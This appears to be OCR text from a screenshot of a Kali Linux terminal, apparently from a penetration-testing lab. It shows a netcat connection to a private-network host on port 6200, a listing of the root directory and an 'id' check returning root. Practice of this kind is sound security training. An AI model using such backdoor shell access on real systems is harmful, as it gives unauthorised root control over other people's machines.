 ┌──(khanna㉿kali)-[~/Desktop]
ols Kali Docs Kali Forums Kali NetHunter Exploit-D
└─$ nc 192.168.1.11 6200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
id
uid=0(root) gid=0(root)